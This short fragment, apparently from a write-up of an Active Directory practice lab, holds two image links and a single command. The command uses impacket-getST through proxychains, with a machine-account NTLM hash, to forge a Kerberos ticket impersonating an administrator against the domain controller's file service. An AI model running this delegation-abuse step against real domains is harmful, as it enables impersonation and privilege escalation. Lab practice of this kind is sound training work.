 1 | proxychains -q impacket-getST heron.vl/'FRAJMP$' -impersonate _admin -hashes :6f55b3b443ef192c804b2ae98e8254f7 -spn 'cifs/mucdc.heron.vl' |